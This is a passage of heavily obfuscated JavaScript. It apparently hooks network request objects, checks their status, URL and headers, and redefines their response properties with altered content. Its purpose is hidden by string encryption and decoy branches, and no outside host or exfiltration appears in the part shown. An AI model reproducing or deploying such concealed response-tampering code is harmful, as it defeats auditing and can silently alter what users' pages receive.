el['FXBQt'](jI,jS[jP(0x20bd*0x1+0xb*0x1f7+-0x3570,'NVTw')](0x1929+-0x4*-0x63+-0x1ab1),eK+z+j0[jP(0xdfb+-0x18c4+0xbc6,et(0x884))](k7)),void(0x1f*-0x3e+0x15a3+-0xe21);}if(eP[je[jP(0x1*0xed5+-0x295*-0x1+-0x1007*0x1,el[et(0x8f5)])][el['pYkNB'](jP,-0x4f7+0x50f+-0x5*-0x22,el['DXfHO'])]]==null||el[et(0x759)](eP[je[el['imYms'](jP,0x2049+0x456+-0x233c,'JtXv')][el['mxwxZ'](jP,0x7a*-0x45+-0xa13+0x2bb7,et(0x8a2))]],Q)){try{if(et(0x5d9)===el[et(0x8d5)]){if(!(Z[el['FXBQt'](jP,-0x30a*-0x2+-0xf*0x1b1+0x1422,et(0x75b))]&&el[et(0x48c)](eP[jP(0x1*-0x756+0x10f*-0xb+-0x2*-0xa67,el[et(0x77e)])+jP(0x4f*-0x26+-0x4ca*0x8+-0xd3*-0x3e,et(0x6f8))],null)&&eP[jP(0x3*-0x815+0x2*0xda6+0x1*-0x13a,el[et(0x77e)])+el[et(0x470)](jP,0xd86+0x129+-0xd9f,'SAIb')]!==Q&&eP[je[jP(0x2e*0x28+-0x1*-0x1039+-0x2*0xb03,et(0x645))][jP(0x563*-0x1+-0x20cd+0x82*0x4e,el[et(0x326)])]]&&eP[je[el['LvCrR'](jP,-0x22e4+0x1d86+0x6c1,'JtXv')][jP(0x155e+-0x76d*-0x5+-0x3913,et(0x5c6))]][-0x12a8+0x229d+-0xff4]))return;if(eB=new Z[(el[et(0x6b7)](jP,0x26f1+0xa4+-0xcea*0x3,'318S'))](eP[je[jP(0xf2+0x13f4+-0x1383,'JtXv')][jP(0x5b9+-0x14f6+0x355*0x5,el['ESzme'])]][-0xd05*0x3+-0x1a92+0x21e*0x1f],Z[jP(0x1aef+-0x23e1+0xa56,et(0x5bd))][jP(0x11e2+-0x2381*-0x1+-0x33f9,et(0x57c))])[jP(0xafb*0x3+0x7df+-0x2766,et(0x57c))],es=new Z[(el[et(0x6b7)](jP,-0xf29+-0x1574*-0x1+-0x574,et(0x75b)))](eP[jP(0x2*0x44f+0x5*0x227+-0x118e,'Ex!Y')+el[et(0x538)](jP,0x29*0x73+0x7f*0x7+-0x4*0x535,et(0x6f8))],Z[jP(0x3*0xa1a+-0x107*-0x14+0x1e7*-0x1a,et(0x5bd))][el[et(0x310)](jP,-0xc11+-0x35*0x83+0x289a,'UivM')])[jP(0x1897+-0x1ad5+-0x3*-0x138,et(0x57c))],el[et(0x848)](eB,es))return;}else return _0xcb521d[_0x182316(0x14e0+0x11*-0x1c1+0xa5c,'%A3Z')][_0x40eae0(0x7*0x1c3+0x2155+-0x2c1d,el[et(0x717)])](_0x4a9dfa),_0x25172c[el['RbEiN'](_0x29265c,-0x14bd+-0x45*0x49+0x29d5,et(0x335))][_0x3db5f0(0x1*-0x227d+-0x2045+0x9*0x78b,et(0x2e9))](_0xfcb05);}catch(k8){return;}if(eP[je[el[et(0x4b0)](jP,-0x2*-0x54a+-0x4*-0x86b+0x1*-0x2add,el[et(0x8f5)])][jP(-0x1*-0x1e8f+-0x5a*0xf+-0x1827,et(0x676))]])return;return eR&&(eP[je[jP(-0x1*-0x2462+0x40*0x81+-0x433f,et(0x645))][jP(-0x1ff*-0x7+-0xb*0x29b+0x1*0x1033,et(0x489))]]=!(0x1bf*-0x8+0x269*0x9+0x293*-0x3),jI(jS[el['RbEiN'](jP,-0x74f+0x2*-0x272+0xde9,et(0x3bb))](-0x1781+-0x1*-0x11ad+0x5de),eK,eP[je[jP(-0xdab*0x2+0x1cc3+-0xa*0x1,et(0x645))][jP(-0xbcb+-0x62+0x1*0xdff,et(0x5d4))]],!eP[je[el[et(0x40d)](jP,0x11*-0x121+0x1c19+0x113*-0x7,et(0x645))][jP(0xf68*-0x2+0x3a0+0x1ca6,et(0x5bc))]])),void(0x177e+-0x13*-0x126+-0x910*0x5);}if(k0=jg(),ef){if(k0)try{k1={},k2={},Z[el[et(0x86c)](jP,0x1d0e+-0x1d8*0xb+-0x1a*0x47,et(0x2ab))][jP(0x1cfc+0x2ed+-0x59*0x59,et(0x2ca))](eP,jP(0x11d7*-0x1+-0xd37+0xaf9*0x3,et(0x368)),(k1[el['BfMcC'](jP,0x1c81+-0x7*-0x397+-0x119a*0x3,el[et(0x746)])+jP(0x1*-0x139d+-0x1*-0xfbf+0x5cc,'GwU8')]=ey?j3(ep):ep,k1)),Z[jP(0x1d*0x81+-0x7ce+-0x53f,el['FNJPs'])][jP(0x1*0x528+-0x8f8+0x48*0x11,et(0x2ca))](eP,el[et(0x494)](jP,-0x7*-0x1f3+0x6db+-0x12f6,et(0x4f6)),(k2[jP(0x20cf+-0x10f7*0x1+-0xe81,et(0x70c))+jP(0x215d+0x4*0x4ca+0x1*-0x32d1,'E4&6')]=function(){var k9=et,kj={'GEfFj':function(ke,kk){return ke===kk;},'QOtFo':function(ke,kk,kS){return ke(kk,kS);},'slUqv':function(ke,kk,kS){var kM=jv;return el[kM(0x7a5)](ke,kk,kS);},'PKmTl':'3dwN','MajSy':function(ke,kk){return ke(kk);},'eyOBE':function(ke,kk,kS){return ke(kk,kS);},'yqatN':el[k9(0x342)],'tHxEY':k9(0x449),'yJTbx':function(ke,kk){return ke>kk;}};if(el[k9(0x4e1)]!==k9(0x424))return eP[el['RbEiN'](jP,0xe60+0x19*0xe+0xbb*-0x13,'RhV#')];else{if(_0x487df2=_0x211b5a[_0x511327],_0x1e7dd4=_0x561f39[_0x57b3e4(0x1*-0x1091+-0x25ff+0x376a,'bPUv')](_0x3c5ded),kj[k9(0x212)](_0x25e2e5[kj[k9(0x62d)](_0x15fe37,-0x9*-0xc+0xd5*-0x1e+0x195b,k9(0x732))],-0x1039+-0x7*0x32b+0x2666))return _0x518964(_0x7d61fe,_0x2d3ca6),[];for(_0x4bcf87=-0x1771+-0x4*0x7f5+-0x1*-0x3745,_0x192cf5=_0x5d1eef[kj[k9(0x21d)](_0x2aa44b,0x2de*0x6+-0x137d+0x1*0x31a,kj[k9(0x556)])];_0x516574<_0x1c0109;_0x3bb41e++)if(_0x1f194f=_0x26f03f[_0x317736],_0x18a882=kj[k9(0x818)](_0x551b3e,_0x1343f2),_0x5b8a0f&&_0x5a3f71[_0x5d0e36(0x8*0x47+-0x6*-0xd4+-0x1*0x65f,k9(0x732))]!==0x1837+0x78d*0x1+-0x1fc4){if(_0x417619[kj['eyOBE'](_0x578f0e,0x2473+-0x42*-0x95+-0x24b5*0x2,k9(0x52e))](_0x370e40,_0x502da9(0xf57+-0x1*-0x55d+0x1387*-0x1,'5rH0'))&&_0x5df0a8[_0x552755(-0xd98+0x3b*-0x27+0x1832,k9(0x4c9))](_0x49c572,_0x3d3a92(0xe59+-0x184d+0xabd*0x1,'mgWf'))){if(new _0x164e48[(_0x34798f(0x4*0x6a3+0x49a+-0x1dfd,k9(0x7b8)))](_0x290051)[_0x49c58e(0xe*-0x14b+0x853+0xab0,kj[k9(0x48b)])](_0x1758bd))return _0x57f640(_0x5db0b7,_0x4aac6c),_0x428c05[_0x5524e0];if(new _0x553939[(_0x3e6cf1(0x3e2+0xfc2+-0x127b,k9(0x7b8)))](_0x8c6b50)[kj[k9(0x21d)](_0x56595a,-0x52*-0x73+-0x25*-0xcb+-0x4144,kj[k9(0x48b)])](_0xf6d74d))return _0x5280e5(_0x4afddb,_0x4d4678),_0x391e5f[_0xa4c8fa];}else{if(_0x518adc[_0x534436(0x1*0x2339+-0xf1*-0x7+0x28f7*-0x1,kj[k9(0x422)])](_0x26f044)>-(0x2606+0x2*-0xcd9+-0xc53))return _0xbfc566(_0x5ab333,_0x51df4f),_0x567760[_0xd82556];if(kj['yJTbx'](_0x5cdd56[_0x411da1(0x1dc5+-0xdb1+0x7*-0x22d,kj['tHxEY'])](_0x313979),-(0xf7f+-0x52*-0x65+-0x2fd8)))return kj['slUqv'](_0x2ffbba,_0xb85cbb,_0x4ba7a9),_0x2191c5[_0x22f92b];}}}},k2));}catch(k9){if('zhzqJ'===et(0x493)){if(_0x41a532(_0x5bf565[_0x517d69(0x1367*-0x1+0x155*0x1a+-0xd85,eu[et(0x2a4)])](-0x384+0x1cd2+-0x1941),eu[et(0x588)](_0x456c20,_0x3c7eed)+_0x485206[_0x26f53c(-0x1236+-0x435+0x1768,et(0x884))](_0x3fe6cf),_0x2a4f3b),_0x531de9)return null;}else{if(el[et(0x872)](jI,jS[jP(-0x1fa5+-0x9*0x95+-0x5*-0x7b8,'1RnQ')](0x1*-0x145+0x41*-0x49+0x3*0x69b),el[et(0x294)](eK,z)+j0[jP(0x16f+0x2577+-0xf*0x287,el[et(0x7a4)])](k9),eP[je[jP(-0x141*0x1d+-0x3*0x46f+0x330d,el[et(0x8f5)])][jP(0x20db*0x1+-0x1be6+-0x1*0x323,et(0x5d4))]]),eR)return eP[je[jP(0x18f6+0x1402+-0x2b95,el[et(0x8f5)])][el[et(0x40d)](jP,0x2*0x493+0x7b1*0x3+-0x1eb6,et(0x489))]]=!(-0x991+-0x1ef*0x13+0x1727*0x2),void(-0x163f+-0x2*-0x9a6+0x97*0x5);}}else try{k1={},Z[jP(-0x1c19+0x2b*-0x8b+0x3502,el[et(0x8fb)])][jP(-0x2df*0xb+-0x1*-0x9a7+0x16e6,et(0x2ca))](eP,jP(0x791*-0x2+-0x652+-0x12*-0x147,'efLx'),(k1[jP(-0xfe2+0x234+0xf08,el[et(0x6bc)])]=ey?el[et(0x637)](j3,ep):ep,k1[jP(0x5c3+-0x17cf+-0x1*-0x12c5,et(0x4df))+jP(-0x1151+0x26*-0xdf+-0x335b*-0x1,et(0x2c3))]=!(-0x1783+-0x1f63+0x3a9*0xf),k1[jP(0x19d6+0x14a2+-0x2db4,el[et(0x3fe)])+jP(0x927+0x929+0x48*-0x3e,el[et(0x6c9)])]=!(0xd6d+-0x6fe+0x3*-0x225),k1));}catch(kj){if(et(0x243)!=='VCKTU'){if(_0x2e01cd=_0x9cdf63[_0x41b043(0x1eb5+0x415*0x8+-0x15*0x2ed,eu[et(0x74b)])](_0x1299c7[_0x1dbcb8(-0x8a4+-0x1*-0xf17+-0x12*0x48,'JtXv')][eu[et(0x5e1)](_0x3f6845,0xfff+-0x1*0x141d+0x15a*0x4,eu['LyYlA'])]),_0x4a5656==null||eu[et(0x8b9)](_0x2de08d,_0x14dfa2))return 0x120d+-0x187c+0x9*0xb7;if(_0x375ff0==null||_0x12781a==_0x56dc31)return _0x411bd8(_0x223ba8[eu['DRyzZ'](_0x95417,-0xfee*0x1+0x20a1*0x1+-0xfa8,eu[et(0x738)])](0x452*0x2+-0x1477+0x6*0x1f9,eu['tGHeF'](_0x414f72,-0x706+-0x1c98+-0x86*-0x47,et(0x6ae)))),0x10*0x11c+-0x19*-0x1f+-0x14c6;if(_0x222e80[_0x9cd167(-0x1015+0x1b1c+-0xa4f,eu['PeUbL'])]==null&&(_0x297fb1=0x1839+-0x1e1+-0x1657),eu['gBeKf'](_0x3a42c3,_0x3da9ef[_0x513dd6(0x2f*0x1f+0x1efd+-0xb*0x33d,et(0x26f))](_0x12c805[_0x52a759(0x1189+-0x2572*0x1+0x1556,et(0x814))](_0x2ec329),_0x51fcbb[_0x4329fa(-0x1*-0x1503+0xf3f*-0x1+-0x401,eu[et(0x30c)])]())+_0x3158de))return eu[et(0x671)](_0x5cebf2,_0x43c58a[_0xacbfc0(0x2ec*-0xb+0x1549+0xbe6,eu[et(0x738)])](-0x1c33+0x2556+-0x5*0x1d3,_0x1f28d6(0x1db7*-0x1+-0x114e+0x3091,eu[et(0x2e0)]))),0x5*-0x251+0x141a+-0xa*0xda;try{_0x3d3bb1=new _0x3a5b0b[(_0x258bf6(-0x1d73+-0x1945+0x2b*0x14b,et(0x5dc)))](_0x843ea5[eu[et(0x1f3)](_0x3c8042,0x255b+0x1865+-0x3c46,'GTV1')]),_0x498097();}catch(ke){_0x4b709b(_0xe5c983[_0xf88e97(-0x2539+0x15e6+0x1099,eu[et(0x805)])](0x10f*-0x2+0x327+0xa*-0x1a,_0x3db5b1(0x7ed*-0x3+-0xd6*-0xc+0xf4b,et(0x6ae))),ke);}return _0x5cfa66;}else{if(jI(jS[jP(-0x107a+0x1*-0x1c63+0x2e93*0x1,'1RnQ')](-0x1*0x1c27+0x161*-0x1a+0x4005),eK+z+j0[jP(-0x1b9c+-0x69d*-0x1+0x57f*0x4,et(0x884))](kj),eP[je[jP(0x1*-0x114a+0x619+-0x1cc*-0x7,et(0x645))][jP(0x1*0x252+0x3*0xaee+-0x214a*0x1,et(0x5d4))]]),eR)return eP[je[jP(0x412*0x1+-0xa*0x116+0x17*0x5b,et(0x645))][jP(0x1*-0x2539+0x2*0xb74+-0x3f5*-0x4,et(0x489))]]=!(-0x1809+0x1f87+0x7*-0x112),void(-0x13b5*-0x1+0x1*0x1bd7+-0x1*0x2f8c);}}}if(eb){if(k0)try{k1={},k2={},Z[jP(-0xcea*-0x2+-0x9b6+-0x51*0x2e,et(0x2ab))][jP(0x101*0x1+-0x2ef*-0x2+-0x5e7,et(0x2ca))](eP,jP(-0x632+-0x1355+0x1a79,'q08l'),(k1[el[et(0x58d)](jP(0x509*-0x5+-0x1dcd+0x37ce,'Nhf9'),jP(-0x110f+0xed7+0x426,el['ExNrv']))]=ey?j3(eY):eY,k1)),Z[el['YgIlo'](jP,0x25d9+-0x1163*0x1+0x29*-0x76,el[et(0x8fb)])][jP(-0x429*0x1+-0x192c+0x1e4d*0x1,'#i#2')](eP,jP(-0x11d5+-0x267+0x15e4,et(0x723)),(k2[el[et(0x294)](jP(-0xb1d*0x1+0x1f2d+-0x12b9,'&SWz'),jP(-0x1247+0x10a*0x11+-0x1*-0x251,el[et(0x6f2)]))]=function(){return eP[jP(0x3*0x45+0x2d7*0x1+0xad*-0x4,'q08l')];},k2));}catch(kk){if(el[et(0x795)](et(0x7d2),el[et(0x540)]))return _0x4e396a[_0x122f5a(0x26e1+-0x1336+-0x1211,el[et(0x826)])](_0xc02f66);else{if(jI(jS[jP(0x1*-0x347+-0xd07+0x1204*0x1,'1RnQ')](0x7f*0x7+0x12da+-0x164e),el[et(0x792)](eK,z)+j0[el[et(0x4b0)](jP,-0x1c47+-0x1713+-0x1*-0x3457,'iQ6G')](kk),eP[je[jP(0x3*0xb3+-0x2440+0x238a,et(0x645))][el[et(0x310)](jP,0x37*0x42+0x1472+-0x20ce,et(0x5d4))]]),eR)return eP[je[jP(0xc*0x49+0x182*0x1+-0x38b,et(0x645))][el[et(0x4d6)](jP,0x24*0xeb+0x4d*-0x59+-0x4c4,el[et(0x378)])]]=!(-0x602*-0x1+-0x2516+0x1f14),void(0x845*0x4+0x2aa+-0x23be);}}else try{k1={},Z[el[et(0x5f8)](jP,-0xd67+-0x455+-0x17c*-0xd,et(0x2ab))][el[et(0x538)](jP,-0x2078+-0x280+0x23f0,el['mlVFz'])](eP,jP(-0xb*0x278+-0xf79+0x2c49,el[et(0x5fc)]),(k1[jP(0x1579+0x1091+-0x2536,el[et(0x746)])+el['tDzuZ'](jP,-0x3*-0x61a+0x21e6+0x249*-0x16,et(0x507))]=ey?el[et(0x637)](j3,eY):eY,k1[jP(-0x2409+0xa46+0x1a7c,el[et(0x7e4)])+jP(-0x2*-0x107a+0x17be+-0x1be1*0x2,el['EzLYW'])]=!(-0x896+0x639+0x25e),k1[jP(0x138f+-0x1b11+-0x1*-0x8f2,'HdUL')+jP(0x8b*0x1+-0x25cd+0x1*0x2727,'h%cA')]=!(0x5f5+-0x14a*-0x19+-0x5*0x7a3),k1));}catch(kS){if(jI(jS[el[et(0x84e)](jP,0x1fd*-0x11+-0xd*0xe8+-0x2f4b*-0x1,et(0x3bb))](0x1bff+0x89*0x2b+-0x32fc),el[et(0x2d7)](eK+z,j0[jP(0x1*0xc20+-0x1745+0xc22*0x1,et(0x884))](kS)),eP[je[jP(0x3b8+-0xb20+-0x1*-0x8cb,et(0x645))][jP(-0x101*0x23+-0x8fb+0x2df0,et(0x5d4))]]),eR)return eP[je[jP(-0x2*-0x7+0x1510+-0x13bb,el['FQfJw'])][el[et(0x7c5)](jP,-0x1*0xb3a+-0x759*0x4+0x2a21,et(0x489))]]=!(-0x4*-0x5d5+0x33*-0x7b+-0x2b*-0x7),void(-0xa*0x31b+-0xc99+0x2ba7);}}if(k3=eP[el[et(0x356)](jP,-0x1*0x9ab+0x1ae8+0x1*-0xfdf,'a9fu')](jP(-0x203c+0x2*0x10f0+-0xaf,et(0x380))),el[et(0x653)](k3,null)&&el[et(0x5bb)](k3[jP(-0x22*0xe5+-0x1a*-0xe0+0x883,et(0x449))](jP(0x16*-0xfe+-0x176d*0x1+-0x26*-0x139,el[et(0x4a8)])),-(0x11ef*0x1+0x671+-0x185f))&&el[et(0x689)](Z[jP(0x11ea+0x8*0x8b+-0x1*0x1449,el['MJEbK'])],null)){if(k4=k3[jP(-0x1*-0x1545+0x92f*-0x2+-0x2*0x107,et(0x449))](jP(-0x1d10+0x1*-0x1843+0x3649,el[et(0x7c8)])),k5=k4!=-(-0xa11+0x1*0x1834+-0x86*0x1b)?k3[jP(-0x1b8b+0x1363+0x9a9,'#T1Q')](-0x22*-0xb2+-0xa3*0x3b+0x73*0x1f,k4):k3,k6=new Z[(jP(-0x15a5+-0x851*0x2+0x2840,'&6nP'))](),k0)try{if('iEjua'===et(0x7fe)){if(_0x19777f=_0x38fafd[_0x16e6f6(-0x1d51*0x1+0x135e+0xb5e,et(0x335))][_0x500918(-0x197d+0x1f3d*0x1+-0x433*0x1,'FO#3')](_0x5b2625),_0x106629[_0x7a67ac(0x6f4+0x4ce*0x1+0xa33*-0x1,el[et(0x329)])](_0x55f0e5)){for(_0x307003 in(_0x2a6184={},_0x16446e))_0x1bbd27[_0x33e373]=_0x567aab[_0x237978];return _0x100ee8[_0x413087(-0x2597*0x1+0x624+-0x1*-0x2149,et(0x898))](_0x3b9816),_0x38d608[_0x5d1fa5(-0x58+0x43f+-0xd4*0x3,el['yRwsH'])][_0x1a95f9(-0xaf1*-0x2+0xfd3*-0x1+-0x4ee,'RYFW')](_0x54c1d5);}for(_0x24f6eb in(_0xbe4a7b={},_0x14658d))_0x5b53fc[_0x587f64]=_0x246ca7[_0x4bdca6];for(_0x15f6cc in _0x2bda77)_0x1a4a50[_0x55d7f5]=_0x3f6fde[_0x508b3e];return _0x5e3252[el[et(0x8cf)](_0x563930,-0x1cad*0x1+0x24b*-0x1+0x2063,et(0x335))][_0x35d4e2(0x540+0x825+-0xc44,et(0x2e9))](_0x4a05d8);}else k1={},k2={},Z[jP(-0x5*0x1e0+0x1a7f+-0x239*0x7,et(0x2ab))][jP(0x251f*-0x1+-0x7*0xf1+0x2cae,et(0x2ca))](eP,jP(0x23e6+-0x7d5*-0x1+-0x14e8*0x2,et(0x53e)),(k1[jP(0x565*-0x2+-0x1454+0x2*0xff9,'Nhf9')+jP(0x1006+0x3*-0x9f+-0xc3b,et(0x507))]=k6[el[et(0x5f8)](jP,0x1*-0x4ff+-0x6*-0x1a7+0x376*-0x1,et(0x404))](eb?eP[jP(0x1d15+-0xdb9+-0xdb4,et(0x723))]:eP[el[et(0x5a0)](jP,0x1b3e+0x9a7+0x50d*-0x7,el[et(0x29e)])],k5),k1)),Z[jP(-0x1*-0x54c+0x2311+-0x26cd,el[et(0x8fb)])][jP(-0x1286*-0x1+0x1dec+-0x2f7a,el[et(0x6ab)])](eP,jP(0x14a4+-0x1774+-0x457*-0x1,el[et(0x6c7)]),(k2[jP(-0x21*0x11+0x1*-0x16bf+0x1f*0xd9,et(0x70c))+jP(-0x680+-0x775+0xfa9,et(0x5b1))]=function(){var kM=et;return eP[jP(0x28a+0xda1*0x2+-0x1be1,kM(0x53e))];},k2));}catch(kM){if(jI(jS[jP(-0x115*0xb+-0x2387+-0x5*-0x9d4,el[et(0x654)])](0x1a7c+-0x54f+-0x1*0x1526),eK+z+j0[el[et(0x442)](jP,-0x85c+0x12d8+-0x97f,el[et(0x7a4)])](kM),eP[je[el[et(0x7aa)](jP,-0x24cb+-0x1173*-0x1+0x14bb,'JtXv')][jP(-0x2409+0x80c+0x1dcf,et(0x5d4))]]),eR)return eP[je[jP(0x1c08+0x492+0x1f37*-0x1,el[et(0x8f5)])][el['mxwxZ'](jP,-0x1*0x22e8+-0xa86+0x2ef1,et(0x489))]]=!(-0xdc*0xd+-0xbc2*0x2+0x22b0),void(0x9d5*-0x2+-0xc2f+0x1f*0x107);}else try{k1={},Z[el[et(0x59b)](jP,0x1*0xcc1+0x1efb+-0x2a2c,el[et(0x8fb)])][el['aIbVp'](jP,-0x2*-0x871+0x16f*0x5+-0x1715*0x1,et(0x2ca))](eP,jP(-0x170d+0x10b1*-0x1+0x2945,el[et(0x6c7)]),(k1[el['BNdVS'](jP,-0x45*0x3c+-0x132c+0x13*0x1e9,et(0x8f9))+jP(-0x24fa+-0x1bde+0x418d,et(0x748))]=k6[jP(-0x1b97+0x16f8+-0x1*-0x614,el[et(0x426)])](eb?eP[jP(0x1*0x174b+0x1*0x6da+0xdd*-0x21,et(0x723))]:eP[el[et(0x6fd)](jP,-0x19b+-0xc*-0x13e+-0xbc3,et(0x4f6))],k5),k1[jP(-0x1f6a+-0x13b+-0x21e7*-0x1,'lfGO')+jP(0x60e+0x86*-0x2d+-0x162*-0xe,et(0x720))]=!(-0x1*0xf59+-0x120e*-0x1+-0x2b5),k1[jP(-0xd7*-0x21+0x2099+-0x3ae0,et(0x510))+jP(0x6*0x398+0x11*0xfb+-0x2456,et(0x8de))]=!(-0xf63*-0x1+0x38f*-0x3+0x192*-0x3),k1));}catch(kV){if(el[et(0x2d5)](jI,jS[el['VQsWR'](jP,-0x9b*-0x1f+-0x1*0x225+-0xeea,et(0x3bb))](0x27*-0xfe+0x413+0x3*0xb8d),eK+z+j0[jP(0x25aa+0x17fd+-0x3caa,'iQ6G')](kV),eP[je[jP(0x1*0x2319+0x177c*-0x1+-0xa3a,el['FQfJw'])][jP(-0x1d88+0x7*0x1c1+0x1313,el[et(0x283)])]]),eR)return eP[je[jP(0x5ba*0x1+0x1861+-0x1*0x1cb8,et(0x645))][jP(0xda3+0xcfb+-0x191b,et(0x489))]]=!(-0x57*-0x6b+0x6e7+-0x2b44),void(0x108a+-0x2*-0xfd8+-0x303a);}}eP[je[el[et(0x549)](jP,-0xc63+-0x1a84+-0x1*-0x284a,'JtXv')][jP(-0xd5a+0x1*-0x1e79+0x2d79,et(0x561))]]=!(-0x3*0x6df+-0xeb+0x1588);}}},eH=function(eP,et){var eu=eg,eT={'buGFA':eu(0x5dc),'fwsjP':function(eR,ev,eh){return el['RbEiN'](eR,ev,eh);},'mocqS':function(eR){return eR();}};if(el['pEcAc']('TGZBo',eu(0x34d)))_0x33cd05=new _0x378ad4[(_0x45d96c(0x1fcb+-0x2406*-0x1+-0x42f0,eT[eu(0x90a)]))](_0x4ef28d[eT['fwsjP'](_0x435acf,0x4e2+-0x2366+-0xaaa*-0x3,eu(0x4b7))]),eT['mocqS'](_0x112668);else{var ey,eb,ef,eK,ep,eY,eo,eX,ex,eO,en;if(eP[el[eu(0x3f7)](jP,-0x1b15+0x134c+0x8f5,eu(0x50c))]===0x4c3+-0x1595+0x1af*0xa){if(eP[jP(0x15e2+0xf5+-0x161a,eu(0x3e3))]>=-0x26c3+0x18b0+-0x1*-0xf3f)return;if(eP[je[jP(-0x56a+0x24b0+-0x1de3,eu(0x645))][jP(0x1fac+-0x123*-0x11+-0x317c,eu(0x489))]])return;if(eb=el[eu(0x58d)](eP[je[el[eu(0x41f)](jP,-0xe6f+0x1eb2*0x1+-0x7*0x220,eu(0x645))][el[eu(0x3f7)](jP,-0x43*-0x14+0x62b*0x5+-0x2345,el[eu(0x7d6)])]]+jP(-0x111f+0x654+0xc8f,'rFdx')+eP[je[el[eu(0x4b0)](jP,0x6d6+-0x2af*0x3+0x29a,'JtXv')][el[eu(0x756)](jP,-0xccf*0x1+0x2306+-0x145f,eu(0x5cb))]],jP(0x1493+0x1691+-0x2944,'Eb%M')),ef=-0x1*-0x35f+-0x1*0x4d+-0x312,eK=eP[jP(-0x235e+-0xefd+0x33b9,eu(0x3a3))](je[jP(-0x248*0x2+-0x18f8+0x1e4d,'31rD')][jP(-0x1b88+0x49*0x3b+0x1*0xc6d,'zUF5')]),el[eu(0x8df)](eK,null)&&eK!==Q||(eK=eP[jP(-0x211*-0x9+-0x62b*0x1+-0xc*0xec,eu(0x3a3))](je[el[eu(0x83d)](jP,-0x23dc+0x2110+0x391,el['aKagL'])][jP(0x2*-0xb9+0x2455+-0x295*0xd,el['aKqzU'])])),eK!=null&&eK!==Q||(eK=eP[jP(-0x7f*-0x14+0xf48*0x2+-0x2*0x138f,eu(0x3a3))](je[el[eu(0x6fd)](jP,-0x63f*-0x4+0x188f*-0x1+-0x58*-0x1,el[eu(0x3c1)])][jP(-0xb95+-0x1eae+0x2b92,eu(0x290))]),eK!=null&&el[eu(0x848)](eK,Q)||(eK=eP[jP(-0x9f+0x4e7+-0x2ea,eu(0x3a3))](je[jP(0x257d+0x122+-0x25da,eu(0x383))][el[eu(0x648)](jP,0x76*-0x53+-0x471*-0x3+0x1a25,el[eu(0x382)])])),ef=0x69+-0x17*0x1a5+0x256b),ey=eP[je[jP(-0x13be+-0x4*0x4d4+0xcb*0x33,eu(0x645))][jP(-0xd70+-0x2334+0x3166,eu(0x8a2))]],ey==null||ey===Q){try{if(!(Z[jP(-0x7*0x208+0x9*0x3ab+0x11f4*-0x1,'318S')]&&eP[el[eu(0x792)](el[eu(0x563)](jP,-0x22*-0x10d+-0x2*0xa55+-0xd3d,el['dprst']),jP(-0xcf9+-0x2*-0x73c+-0x6f,el[eu(0x6fb)]))]!=null&&eP[el[eu(0x469)](jP,0x49d*0x7+0x253f+-0x43b7,eu(0x248))+el[eu(0x57f)](jP,-0x3*-0x5ae+0x1a35+-0x2a2f,el['DJNOC'])]!==Q&&eP[je[el[eu(0x8fe)](jP,-0x303*0xb+-0x14e+0x23d2,eu(0x645))][jP(-0x1*-0xdff+-0x1*0x773+-0x520,eu(0x5c6))]]&&eP[je[jP(-0x10b*0x9+-0x22c6+-0x35*-0xdc,eu(0x645))][el[eu(0x41f)](jP,0x1*0x1463+-0xf7+0x1200*-0x1,el[eu(0x326)])]][-0x108b+-0x187e+0x290a]))return;if(ep=new Z[(jP(-0x1*-0x347+0x1*-0xf20+0xcb0,eu(0x75b)))](eP[je[jP(-0x29*0xb6+-0x1221+0x30aa,'JtXv')][el['nMjvv'](jP,0x19c6+-0x727+-0x1133,el[eu(0x326)])]][-0x91*-0x1e+-0x2669+0x156c],Z[jP(0x1*0x12+0x59b*-0x3+0x1223,el[eu(0x72a)])][jP(0x2324*0x1+-0x1350+-0x1e*0x7b,eu(0x57c))])[el[eu(0x470)](jP,0x14d5*0x1+0x1*-0xf84+-0x3e7,el[eu(0x37d)])],eY=new Z[(el[eu(0x235)](jP,0x7c2+0x1d8b+-0x2476,eu(0x75b)))](eP[el[eu(0x469)](jP,0x4*0xf9+0x1*0x43d+-0x64e,eu(0x248))+jP(0x1da+-0x270f+0x65*0x61,el[eu(0x6fb)])],Z[jP(0x1*-0xf9a+0x2135+-0x1037,eu(0x5bd))][jP(-0x16a*-0x8+0x665*-0x6+0x1c78,eu(0x57c))])[el[eu(0x80f)](jP,-0x1157*0x1+0x2402+-0x1141,el[eu(0x37d)])],ep!==eY)return;}catch(eR){if(el['Bfqyw']===el[eu(0x820)])return;else return;}if(eP[je[jP(-0x1c*0x30+0x168+0x53b*0x1,'JtXv')][el[eu(0x310)](jP,-0x76*0xd+0x14bd+-0x2b9*0x5,'WDPQ')]])return;try{if(eo=eP[jP(-0xb99*0x2+0x1c90+-0x80*0x8,'a9fu')](jP(0x1031*0x1+0x9d*-0x3f+-0x1*-0x1767,el[eu(0x51d)])),eo!=null){for(eX=0x9*0x154+-0xb45*0x2+0xa96*0x1,ex=eP[je[el[eu(0x310)](jP,0x172*0xd+0x1f8b+-0x30f2,'JtXv')][jP(-0x2*0x57f+0x364+0x93d,el[eu(0x394)])]][jP(-0x6d*0x49+-0x1f0f+0x3ef5,'3dwN')];eX<ex;eX++)if(eo[el[eu(0x651)](jP,0x2*0x8b+-0x23e4+0x23a7,eu(0x449))](eP[je[jP(0x195b+-0x4c1*-0x8+-0x3e00,'JtXv')][el[eu(0x32b)](jP,-0x10a0+-0x7bf*-0x1+0xa84,el[eu(0x394)])]][eX])!==-(-0x31*0x59+-0x3a9+-0x7*-0x2f5))return eP[je[jP(-0xfa3+0x1d8a+-0x6*0x216,el[eu(0x8f5)])][jP(-0x12ff+0x58*0x4d+0x7*-0xda,el['QEUlv'])]]=!(0xe17+0x2242*0x1+-0x3059),jI(jS[jP(-0x11*0x131+-0x1d21*0x1+0x3318,'1RnQ')](-0x2067+-0x2239*0x1+0x42aa),eb,eP[je[el['ZQnkJ'](jP,0x1*0x2197+0x1d7b*0x1+-0x3daf,eu(0x645))][jP(0x2*-0x10a2+-0x1277+-0x1*-0x358d,el[eu(0x283)])]],!eP[je[el[eu(0x470)](jP,-0x16c4+0x2*0xf6d+-0x31*0x23,eu(0x645))][jP(0xc89*-0x3+0x141c+-0x12f5*-0x1,eu(0x5bc))]]),void(-0x10a1+0x5e0*-0x1+0x337*0x7);}return;}catch(ev){if(el[eu(0x823)]===eu(0x3ad))return el['mUThh'](jI,jS[jP(0x303+0x86f+0x544*-0x2,eu(0x641))](-0x1247+0x1*0x2197+-0xf4c),el[eu(0x58d)](eb+z,j0[jP(-0x35*-0x3e+-0xb45+-0x94,eu(0x884))](ev))),void(-0x9*0xc4+0x1*-0x1979+0x5*0x679);else 